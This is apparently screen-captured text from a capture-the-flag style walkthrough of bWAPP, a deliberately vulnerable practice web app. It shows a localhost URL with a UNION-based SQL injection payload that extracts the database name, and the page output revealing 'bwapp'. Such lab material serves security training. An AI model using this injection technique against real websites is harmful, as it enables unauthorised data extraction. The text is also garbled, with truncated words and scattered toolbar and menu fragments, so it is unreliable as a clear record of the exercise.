 URL
http://127.0.0.1/bWAPP/bWAPP/sqli_2.php?movie=-1 union select 1,database(),3,4,5,6#&action=go
RL
te
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replac
bWAPP
an extremely buggy web app !
gs Change Password Create User Set Security Level Reset Credits B
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
bwapp 3 5 4 Link
字节脉搏实验室